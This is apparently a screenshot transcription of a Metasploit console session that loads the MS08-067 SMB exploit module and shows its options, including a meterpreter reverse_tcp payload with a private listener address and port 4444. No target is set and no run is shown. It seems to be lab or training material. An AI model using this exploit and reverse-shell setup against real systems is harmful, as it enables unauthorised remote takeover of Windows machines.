 rachael@ray: ~
File Actions Edit View Help
msf6 > use exploit/windows/smb/ms08_067_netapi
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs
.metasploit.com/docs/using-metasploi
t/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSV
C)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST 192.168.8.139 yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port